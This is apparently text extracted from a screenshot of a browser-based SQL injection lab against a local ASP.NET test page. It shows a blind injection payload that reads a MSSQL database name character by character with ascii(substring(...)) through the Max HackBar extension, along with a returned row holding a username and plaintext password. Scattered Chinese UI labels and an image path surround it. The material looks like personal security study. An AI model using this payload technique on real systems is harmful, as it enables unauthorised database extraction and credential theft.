 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
ASCII码对照表
192.168.159.135:8080/get.aspx?id=1 and ascii(substring((s
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=5),1,1)) = 116
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=5),1,1)) = 116
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman